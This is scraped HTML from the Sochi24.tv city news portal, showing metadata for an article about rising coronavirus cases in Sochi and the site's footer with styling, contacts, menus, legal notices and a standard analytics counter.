itemid="https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="В Сочи резко выросло количество заразившихся коронавирусом - Городской портал Сочи | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 